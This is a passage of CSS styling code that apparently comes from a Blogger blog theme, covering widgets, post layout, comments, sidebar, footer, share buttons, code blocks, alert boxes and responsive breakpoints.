.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
.video-container {
	position:relative;
	padding-bottom:56.25%;
	padding-top:30px;
	height:0;
	overflow:hidden;
}

.video-container iframe, .video-container object, .video-container embed {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}

#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 791px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
}
@media screen and (max-width: 880px) {
#nav1,#nav{display:none}
